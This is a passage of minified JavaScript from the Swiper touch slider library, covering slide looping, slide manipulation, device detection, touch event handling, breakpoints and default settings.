a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const A={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},L={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(A).forEach(e=>{Object.keys(A[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=A[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,L,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return 